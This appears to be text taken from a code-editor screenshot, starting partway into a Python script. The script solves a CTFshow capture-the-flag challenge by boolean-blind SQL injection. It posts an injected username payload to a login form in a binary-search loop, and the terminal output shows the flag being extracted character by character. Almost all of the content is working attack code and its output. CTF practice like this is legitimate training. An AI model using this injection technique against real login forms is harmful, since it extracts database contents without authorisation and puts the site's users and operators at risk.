 14 print(flag)
15 break
16 payload = "admin'and (ascii(substr((select f1ag from ctfshow_fl0g),{},1))<{})#".format(i,mid)
17
18 data = {
19 "username":payload,
20 "password":0,
21 }
22 res = requests.post(url = url,data =data)
23 time.sleep(0.3)
24 if res.text.find("8bef")>0:
25 max = mid
26 else:
27 min = mid
28
问题 输出 调试控制台 终端 端口
ctfshow{bd973538-760b-4922-909c-4
ctfshow{bd973538-760b-4922-909c-49
ctfshow{bd973538-760b-4922-909c-49a
ctfshow{bd973538-760b-4922-909c-49ad
ctfshow{bd973538-760b-4922-909c-49ad2
ctfshow{bd973538-760b-4922-909c-49ad25
ctfshow{bd973538-760b-4922-909c-49ad252
ctfshow{bd973538-760b-4922-909c-49ad2524
ctfshow{bd973538-760b-4922-909c-49ad25247
ctfshow{bd973538-760b-4922-909c-49ad25247f
ctfshow{bd973538-760b-4922-909c-49ad25247f4
ctfshow{bd973538-760b-4922-909c-49ad25247f4b
ctfshow{bd973538-760b-4922-909c-49ad25247f4b}